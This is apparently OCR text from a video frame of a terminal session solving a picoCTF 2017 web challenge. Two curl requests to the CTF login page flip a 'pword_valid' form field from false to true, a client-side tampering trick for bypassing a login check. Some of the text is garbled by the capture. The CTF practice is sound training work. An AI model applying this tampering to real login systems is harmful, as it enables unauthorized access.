 __johnhammond@shell-web: /tmp/john/problems/579fe8ee083cd54f55718c1324687c74 En 6:27 PM John Hammond
john@john-Latitude-E7440:~$ curl 'http://shell2017.picoctf.com:4370/login' -H 'Origin: http://shell2017.picoctf.
com:4370' -H 'Accept-Encoding: gzip, deflate' -H 'Accept-Language: en-US,en;q=0.9' -H 'User-Agent: Mozilla/5.0 (
X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.117 Safari/537.36' -H 'Content-type:
application/x-www-form-urlencoded' -H 'Accept: */*' -H 'Referer: http://shell2017.picoctf.com:4370/' -H 'Cookie:
_ga=GA1.2.91307972.1532032649; _gid=GA1.2.149119035.1532032649' -H 'Connection: keep-alive' --data 'pword_valid
=false' --compressed
Nah, that's not itjohn@john-Latitude-E7440:~$ curl 'http://shell2017.picoctf.com:4370/login' -H 'Origin: http://
com:4370' -H 'Accept-Encoding: gzip, deflate' -H 'Accept-Language: en-US,en;q=0.9' -H 'User-Agent: Mozilla/5.0 (
X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.117 Safari/537.36' -H 'Content-type:
application/x-www-form-urlencoded' -H 'Accept: */*' -H 'Referer: http://shell2017.picoctf.com:4370/' -H 'Cookie:
_ga=GA1.2.91307972.1532032649; _gid=GA1.2.149119035.1532032649' -H 'Connection: keep-alive' --data 'pword_valid
=true' --compressed
john@john-Latitude-E7440:~$